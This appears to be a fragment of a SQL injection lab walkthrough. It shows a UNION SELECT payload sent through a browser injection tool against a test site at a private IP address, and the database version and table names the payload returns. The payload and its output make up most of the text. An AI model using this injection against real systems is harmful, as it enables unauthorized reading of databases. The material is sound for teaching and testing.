 你当前执行的语句是:SELECT * from news where id =–1 union select 1,version(),group_concat(table_name),4 from information_schema.tables
where table_schema=0x73716c74657374
form mode
close
url decode url encode quote unquote base64 unbase64 hex unhex
id：1
用户名:5.1.73
Blog地址:news,user
频道:点此订阅
Load
GET/POST
HEADER
GET
http://172.24.10.205:99/index.php?id=-1 union select
1,version(),group_concat(table_name),4 from information_schema.tables where
table_schema=0x73716c74657374
info: load success!